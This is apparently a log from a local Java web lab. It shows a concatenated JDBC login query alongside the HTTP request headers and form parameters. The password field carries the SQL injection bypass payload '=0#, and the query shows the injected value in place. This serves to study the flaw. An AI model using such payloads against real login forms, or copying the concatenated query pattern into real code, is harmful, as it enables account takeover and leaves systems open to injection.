 localhost:8080
JDBC 查询SQL:select id,username,password from sys_user where username = 'admin' and password = ''=0#'
请求头:
Origin: http
Cookie: token=5191f3b0d2da4723a01695669070e6df; ___rl__test__cookies=1598858978246; JSESSIONID=B49E67C4F5F07083FC8E50D1C78B8FAA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Referer: http
Sec-Fetch-Site: same-origin
Sec-Fetch-Dest: document
Host: localhost
Accept-Encoding: gzip, deflate, br
Sec-Fetch-Mode: navigate
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Sec-Fetch-User: ?1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Length: 34
Content-Type: application/x-www-form-urlencoded
请求参数：
password: '=0#
username: admin